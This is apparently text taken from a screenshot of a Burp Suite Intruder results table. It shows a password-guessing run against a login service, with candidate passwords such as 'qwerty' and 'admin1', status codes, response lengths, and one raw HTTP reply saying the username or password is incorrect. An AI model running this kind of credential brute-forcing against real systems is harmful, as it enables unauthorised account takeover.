 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
40 ronald 200 268
55 monica 200 268
56 linda 200 268
98 rolling 200 268
108 pink 200 268
115 qwerty 200 268
117 qazwsx 200 268
122 trial 200 268
185 test 200 268
216 admin1 200 268
249 gordon 200 268
269 qwerty 200 268
272 qazwsx 200 268
276 trial 200 268
3 daffy 200 225
4 1012NW 200 225
5 bugs 200 225
6 donald 200 225
7 minnie 200 225
8 elmer 200 225
9 tweety 200 225
10 alfonse 200 225
11 al 200 225
12 albert 200 225
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Nov 2014 07:51:51 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 75
Connection: close
Cache-Control: no-cache
pragma: no-cache
Server: twsm9
{"errInfo":"用户名密码不正确","userKey":"5442472945ce3f197215e3fd"}